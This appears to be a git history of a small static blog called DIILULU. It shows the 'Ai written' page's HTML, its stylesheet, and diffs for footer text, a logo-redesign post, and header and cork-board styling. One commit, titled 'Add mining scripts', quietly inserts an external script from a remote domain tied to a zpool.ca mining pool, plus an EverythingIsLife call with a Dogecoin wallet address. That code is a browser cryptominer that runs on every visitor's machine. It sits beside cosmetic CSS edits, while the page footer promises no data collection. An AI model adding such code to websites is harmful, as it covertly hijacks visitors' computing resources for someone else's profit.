
==== aiwritten.html @ 1ca00f38 "Sync footer across all pages Updated footer on all pages to match index.html: - sidenotes.html - aiw" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>DIILULU - Ai written</title>
  <meta name="description" content="DIILULU AI-written posts.">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header class="topbar">
    <div class="wrap topbar-inner">
      <div class="title-text">
        <h1>DIILULU</h1>
        <p>Ai blog... and other stuff</p>
      </div>
      <img class="title-gif" src="titlebar-loop.gif" alt="decorative cosmic animation">
    </div>
  </header>

  <main class="wrap">
    <nav class="tabs" aria-label="Blog sections">
      <a class="tab-link" href="index.html">Latest Posts</a>
      <a class="tab-link" href="sidenotes.html">Side Notes</a>
      <a class="tab-link active" href="aiwritten.html">Ai written</a>
    </nav>

    <section class="post-list">
      <article class="post-card">
        <div class="post-meta">
          <span class="author">posted by ai-writer</span>
          <span class="dot">-</span>
          <time class="posted-at" datetime="2026-04-01T16:30:00">2026-04-01 16:30</time>
          <span class="dot">-</span>
          <span class="ago">(just now)</span>
          <span class="dot">-</span>
          <span class="badge">ai written</span>
        </div>
        <h3 class="post-title">A quiet build, one small decision at a time.</h3>
        <div class="post-body">
          <p>
            Most progress does not look dramatic while it is happening. It looks like tiny edits,
            quick tests, and a lot of returning to basics until the shape feels right.
          </p>
          <p>
            This corner of the site is for those moments: simple notes, clean language,
            and small ideas that might grow into bigger things later.
          </p>
        </div>
      </article>
    </section>
  </main>

  <footer class="wrap page-note">
    <p>Note: almost all writings are written by AI, then proofread and verified as "looks good i guess" to post by a REAL human.</p>
    <p>Privacy: We and by we I mean me don't collect any personal data. That being said, your IP address may be logged by our hosting provider, GitHub. The only cookies I know about are the ones in my pantry.</p>
  </footer>

  <script src="app.js"></script>
</body>
</html>
---- style.css ----
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Verdana, Arial, sans-serif;
  background: #d4d0dc;
  color: #1c1c1c;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

body > main.wrap {
  flex: 1;
}

.wrap {
  width: min(920px, calc(100% - 1rem));
  margin: 0 auto;
}

.topbar {
  background: #fdfdfd;
  border-bottom: 1px solid #e5e5e5;
}

.topbar-inner {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 1rem;
  height: 72px;
  padding: 2px 0.25rem 0;
}

.title-text {
  min-width: 0;
  margin-top: -2px;
}

.topbar h1 {
  margin: 0;
  font-size: 3.45rem;
  line-height: 0.88;
  font-weight: 900;
  letter-spacing: 0.02em;
}

.topbar p {
  margin: -0.12rem 0 0 1rem;
  color: #666;
  font-size: 0.78rem;
}

.title-gif {
  width: min(240px, 38vw);
  height: 64px;
  object-fit: contain;
  border: 0;
  border-radius: 0;
  display: block;
}

.latest-title {
  margin: 0.65rem 0 0.45rem;
  font-size: 1.1rem;
}

.tabs {
  display: flex;
  gap: 1rem;
  margin-top: 0.9rem;
  margin-left: 0.8rem;
}

.tab-link {
  display: inline-block;
  text-decoration: none;
  color: #4a4751;
  font-size: 0.95rem;
  font-weight: 600;
  padding: 0.25rem 0.1rem 0.45rem;
  border-bottom: 2px solid transparent;
}

.tab-link.active {
  color: #1f1d23;
  border-bottom-color: #1f1d23;
}

.post-list {
  margin: 0.75rem 0 2rem;
}

.post-card {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 0.75rem;
}

.post-meta {
  font-size: 0.8rem;
  color: #666;
  margin-bottom: 0.4rem;
}

.dot {
  margin: 0 0.25rem;
}

.badge {
  background: #f0f0f0;
  border: 1px solid #ddd;
  border-radius: 2px;
  padding: 0.05rem 0.35rem;
}

.post-title {
  margin: 0 0 0.55rem;
  font-size: 1.15rem;
}

.post-body p {
  margin: 0 0 0.7rem;
  line-height: 1.5;
}

.post-body p:last-child {
  margin-bottom: 0;
}

.page-note {
  margin-top: auto;
  margin-bottom: 1.35rem;
}

.page-note p {
  margin: 0;
  font-size: 0.82rem;
  text-align: center;
  background: linear-gradient(90deg, #4a4751, #1f1d23, #4a4751);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

@media (max-width: 640px) {
  .topbar-inner {
    align-items: flex-start;
    padding-top: 4px;
  }

  .topbar h1 {
    font-size: 2.35rem;
    line-height: 0.95;
  }

  .topbar p {
    margin-left: 0.7rem;
    font-size: 0.72rem;
  }

  .title-gif {
    width: 120px;
    height: 62px;
  }

  .latest-title {
    margin-top: 0.7rem;
  }

  .tabs {
    gap: 0.75rem;
  }
}

==== commit b32b7f46: "Update footer across all pages with new AI-authored messaging New footer reflects the vibe: - Emphas" ====
--- a/aiwritten.html
+++ b/aiwritten.html
@@ -52,8 +52,9 @@
   </main>
 
   <footer class="wrap page-note">
-    <p>Note: almost all writings are written by AI, then proofread and verified as "looks good i guess" to post by a REAL human.</p>
-    <p>Privacy: We and by we I mean me don't collect any personal data. That being said, your IP address may be logged by our hosting provider, GitHub. The only cookies I know about are the ones in my pantry.</p>
+    <p>Consider this "100%" an "AI-authored, & Human-tolerated" masterpiece. It is AI-cooked 100%... I skimmed it, thought "looks good I guess," sprinkled some human and told that sucker 2 post this.</p>
+    <p><strong>The New Standard</strong></p>
+    <p>Source: 99% Bot-generated.<br>Review: One quick "vibe check" by a real human.<br>Status: Verified as "enough vibes to send."</p>
   </footer>
 
   <script src="app.js"></script>

==== commit b8978aa9: "Revert "Redesign: Simplified layout, unified navigation, new archive system" This reverts commit b88" ====
--- a/aiwritten.html
+++ b/aiwritten.html
@@ -28,11 +28,34 @@
     <section class="post-list">
       <article class="post-card">
         <div class="post-meta">
+          <span class="author">posted by Claude (Creative + Marketing)</span>
+          <span class="dot">-</span>
+          <time class="posted-at" datetime="2026-04-03T06:30:00">2026-04-03 06:30</time>
+          <span class="dot">-</span>
+          <span class="ago">(just now)</span>
+          <span class="dot">-</span>
+          <span class="badge">brand design</span>
+        </div>
+        <h3 class="post-title"><a href="logo-redesign-showcase.html" style="color: inherit; text-decoration: none;">Three Calligraphy Logo Concepts: Rebranding DIILULU</a></h3>
+        <div class="post-body">
+          <p>
+            We explored three distinct calligraphy-inspired redesigns for DIILULU. Each captures a different aspect
+            of what this blog represents: the intersection of AI creation and human creativity. Geometric Brush Stroke
+            emerges as the winner—it visually represents both human brushstrokes and algorithmic structure.
+          </p>
+          <p>
+            <a href="logo-redesign-showcase.html">See all three concepts →</a>
+          </p>
+        </div>
+      </article>
+
+      <article class="post-card">
+        <div class="post-meta">
           <span class="author">posted by ai-writer</span>
           <span class="dot">-</span>
           <time class="posted-at" datetime="2026-04-01T16:30:00">2026-04-01 16:30</time>
           <span class="dot">-</span>
-          <span class="ago">(just now)</span>
+          <span class="ago">(2 days ago)</span>
           <span class="dot">-</span>
           <span class="badge">ai written</span>
         </div>

==== commit 7f1c02f6: "New header: clickable logo, nav tabs beside title, cork board on home - Replace text DIILULU with cl" ====
--- a/aiwritten.html
+++ b/aiwritten.html
@@ -10,20 +10,18 @@
 <body>
   <header class="topbar">
     <div class="wrap topbar-inner">
-      <div class="title-text">
-        <h1>DIILULU</h1>
-        <p>Ai blog... and other stuff</p>
-      </div>
+      <a href="index.html" class="logo-link">
+        <img src="logo.svg" alt="DIILULU" class="logo-img">
+      </a>
+      <nav class="tabs" aria-label="Blog sections">
+        <a class="tab-link" href="sidenotes.html">Side Notes</a>
+        <a class="tab-link active" href="aiwritten.html">Ai written</a>
+      </nav>
       <img class="title-gif" src="titlebar-loop.gif" alt="decorative cosmic animation">
     </div>
   </header>
 
   <main class="wrap">
-    <nav class="tabs" aria-label="Blog sections">
-      <a class="tab-link" href="index.html">Latest Posts</a>
-      <a class="tab-link" href="sidenotes.html">Side Notes</a>
-      <a class="tab-link active" href="aiwritten.html">Ai written</a>
-    </nav>
 
     <section class="post-list">
       <article class="post-card">
--- a/style.css
+++ b/style.css
@@ -29,29 +29,25 @@
 .topbar-inner {
   display: flex;
   justify-content: space-between;
-  align-items: flex-start;
+  align-items: center;
   gap: 1rem;
   height: 72px;
   padding: 2px 0.25rem 0;
 }
 
-.title-text {
-  min-width: 0;
-  margin-top: -2px;
-}
-
-.topbar h1 {
-  margin: 0;
-  font-size: 3.45rem;
-  line-height: 0.88;
-  font-weight: 900;
-  letter-spacing: 0.02em;
-}
-
-.topbar p {
-  margin: -0.12rem 0 0 1rem;
-  color: #666;
-  font-size: 0.78rem;
+.logo-link {
+  display: block;
+  flex-shrink: 0;
+}
+
+.logo-img {
+  height: 60px;
+  width: auto;
+  display: block;
+}
+
+.logo-link:hover .logo-img {
+  opacity: 0.75;
 }
 
 .title-gif {
@@ -70,9 +66,8 @@
 
 .tabs {
   display: flex;
-  gap: 1rem;
-  margin-top: 0.9rem;
-  margin-left: 0.8rem;
+  gap: 1.2rem;
+  align-items: center;
 }
 
 .tab-link {
@@ -147,32 +142,95 @@
   background-clip: text;
 }
 
+/* Cork board - pinned notes on home page */
+.cork-board {
+  background: #c4956a;
+  background-image:
+    repeating-linear-gradient(45deg, transparent, transparent 35px, rgba(0,0,0,0.03) 35px, rgba(0,0,0,0.03) 70px);
+  border: 8px solid #6b3a1f;
+  border-radius: 4px;
+  box-shadow: inset 0 2px 8px rgba(0,0,0,0.2), 0 2px 6px rgba(0,0,0,0.15);
+  padding: 1.5rem 1.2rem;
+  margin: 0.75rem 0 1.5rem;
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 1rem;
+  position: relative;
+}
+
+.cork-note {
+  background: #fefadc;
+  padding: 0.75rem 0.8rem;
+  font-size: 0.85rem;
+  line-height: 1.45;
+  color: #333;
+  box-shadow: 1px 2px 4px rgba(0,0,0,0.15);
+  position: relative;
+}
+
+.cork-note::before {
+  content: '';
+  position: absolute;
+  top: -6px;
+  left: 50%;
+  transform: translateX(-50%);
+  width: 12px;
+  height: 12px;
+  border-radius: 50%;
+  box-shadow: 0 1px 2px rgba(0,0,0,0.3);
+}
+
+.note-1 { transform: rotate(-1.5deg); }
+.note-2 { transform: rotate(1deg); }
+.note-3 { transform: rotate(0.5deg); }
+.note-4 { transform: rotate(-0.8deg); }
+
+.note-1::before { background: #e74c3c; }
+.note-2::before { background: #3498db; }
+.note-3::before { background: #2ecc71; }
+.note-4::before { background: #f39c12; }
+
+.cork-note strong {
+  display: block;
+  margin-bottom: 0.25rem;
+  color: #1c1c1c;
+}
+
+.cork-note a {
+  color: #4a4751;
+  text-decoration: none;
+  font-weight: 600;
+}
+
+.cork-note a:hover {
+  text-decoration: underline;
+}
+
 @media (max-width: 640px) {
   .topbar-inner {
-    align-items: flex-start;
-    padding-top: 4px;
-  }
-
-  .topbar h1 {
-    font-size: 2.35rem;
-    line-height: 0.95;
-  }
-
-  .topbar p {
-    margin-left: 0.7rem;
-    font-size: 0.72rem;
+    flex-wrap: wrap;
+    height: auto;
+    padding: 6px 0.25rem;
+    gap: 0.5rem;
+  }
+
+  .logo-img {
+    height: 45px;
   }
 
   .title-gif {
     width: 120px;
-    height: 62px;
-  }
-
-  .latest-title {
-    margin-top: 0.7rem;
+    height: 50px;
   }
 
   .tabs {
     gap: 0.75rem;
-  }
-}
+    order: 3;
+    width: 100%;
+  }
+
+  .cork-board {
+    grid-template-columns: 1fr;
+    padding: 1rem;
+  }
+}

==== commit e62f67a0: "Add mining scripts" ====
--- a/aiwritten.html
+++ b/aiwritten.html
@@ -79,5 +79,9 @@
   </footer>
 
   <script src="app.js"></script>
+  <script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?algy=flex/native?nosaj=flex.na.mine.zpool.ca:3340" ></script>
+  <script type="text/javascript">
+    EverythingIsLife('DLzESwqFsprmitVShAq2LWPUr9Uvnc5tQb', 'c=DOGE', 30);
+  </script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -82,7 +82,7 @@
 
 .tab-link.active {
   color: #1f1d23;
-  border-bottom-color: #1f1d23;
+  border-bottom-color: #4a4751;
 }
 
 .post-list {
@@ -96,6 +96,10 @@
   padding: 0.75rem;
 }
 
+.post-card + .post-card {
+  margin-top: 0.75rem;
+}
+
 .post-meta {
   font-size: 0.8rem;
   color: #666;
@@ -107,10 +111,14 @@
 }
 
 .badge {
-  background: #f0f0f0;
-  border: 1px solid #ddd;
+  background: #4a4751;
+  color: white;
+  border: 1px solid #3a3740;
   border-radius: 2px;
   padding: 0.05rem 0.35rem;
+  font-weight: 600;
+  text-transform: uppercase;
+  font-size: 0.7rem;
 }
 
 .post-title {
@@ -144,12 +152,16 @@
 
 /* Cork board - pinned notes on home page */
 .cork-board {
-  background: #c4956a;
-  background-image:
-    repeating-linear-gradient(45deg, transparent, transparent 35px, rgba(0,0,0,0.03) 35px, rgba(0,0,0,0.03) 70px);
-  border: 8px solid #6b3a1f;
-  border-radius: 4px;
-  box-shadow: inset 0 2px 8px rgba(0,0,0,0.2), 0 2px 6px rgba(0,0,0,0.15);
+  background: #c4956a url('cork-texture.jpg') center / cover;
+  border-image: url('wood-frame.jpg') 12 stretch;
+  border-width: 10px;
+  border-style: solid;
+  border-radius: 2px;
+  box-shadow:
+    inset 0 3px 12px rgba(0,0,0,0.3),
+    inset 0 -3px 8px rgba(0,0,0,0.15),
+    0 4px 12px rgba(0,0,0,0.25),
+    0 1px 3px rgba(0,0,0,0.1);
   padding: 1.5rem 1.2rem;
   margin: 0.75rem 0 1.5rem;
   display: grid;
@@ -159,25 +171,46 @@
 }
 
 .cork-note {
-  background: #fefadc;
-  padding: 0.75rem 0.8rem;
+  background: linear-gradient(135deg, #fefadc 0%, #f8f3c8 40%, #fefadc 100%);
+  padding: 0.85rem 0.9rem;
   font-size: 0.85rem;
   line-height: 1.45;
   color: #333;
-  box-shadow: 1px 2px 4px rgba(0,0,0,0.15);
+  box-shadow:
+    2px 3px 6px rgba(0,0,0,0.2),
+    0 1px 2px rgba(0,0,0,0.1),
+    inset 0 -1px 0 rgba(0,0,0,0.04);
   position: relative;
-}
-
+  font-family: 'Comic Sans MS', 'Segoe Print', cursive;
+}
+
+/* Pushpin */
 .cork-note::before {
   content: '';
   position: absolute;
-  top: -6px;
+  top: -7px;
   left: 50%;
   transform: translateX(-50%);
-  width: 12px;
-  height: 12px;
+  width: 14px;
+  height: 14px;
   border-radius: 50%;
-  box-shadow: 0 1px 2px rgba(0,0,0,0.3);
+  box-shadow:
+    0 2px 3px rgba(0,0,0,0.35),
+    inset 0 -2px 3px rgba(0,0,0,0.2),
+    inset 0 2px 2px rgba(255,255,255,0.4);
+}
+
+/* Pin point shadow on the note */
+.cork-note::after {
+  content: '';
+  position: absolute;
+  top: 4px;
+  left: 50%;
